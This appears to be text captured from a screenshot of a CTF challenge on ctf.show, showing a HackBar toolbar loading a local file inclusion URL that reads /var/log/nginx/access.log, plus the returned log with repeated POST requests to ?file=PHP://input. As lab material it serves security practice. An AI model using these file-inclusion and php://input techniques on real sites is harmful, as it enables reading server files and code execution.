 view-source:http://98a55f8f-2535-498 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://98a55f8f-2535-4987-86fa-d21f8eb16388.challenge.ctf.show/?file=file:///var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 172.12.0.5 - - [19/Feb/2024:01:58:32 +0000] "GET / HTTP/1.1" 200 2291 "http://98a55f8f-2535-4987-86fa-d21f8eb16388.challenge.ctf.show/" "Mozilla/5.0
2 172.12.0.5 - - [19/Feb/2024:02:02:09 +0000] "POST /?file=PHP://input HTTP/1.1" 200 39 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
3 172.12.0.5 - - [19/Feb/2024:02:02:09 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Fir
4 172.12.0.5 - - [19/Feb/2024:02:02:09 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Fir
5 172.12.0.5 - - [19/Feb/2024:02:04:04 +0000] "POST /?file=PHP://input HTTP/1.1" 200 32 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
6 172.12.0.5 - - [19/Feb/2024:02:04:07 +0000] "POST /?file=PHP://input HTTP/1.1" 200 32 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
7 172.12.0.5 - - [19/Feb/2024:02:04:11 +0000] "POST /?file=PHP://input HTTP/1.1" 200 32 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
8 172.12.0.5 - - [19/Feb/2024:02:04:15 +0000] "POST /?file=PHP://input HTTP/1.1" 200 39 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
9 172.12.0.5 - - [19/Feb/2024:02:06:01 +0000] "POST /?file=PHP://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
10 172.12.0.5 - - [19/Feb/2024:02:06:07 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
11 172.12.0.5 - - [19/Feb/2024:02:06:07 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://98a55f8f-2535-4987-86fa-d21f8eb16388.challenge.ctf.show/" "Mo
12 172.12.0.5 - - [19/Feb/2024:02:06:11 +0000] "POST /?file=PHP://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101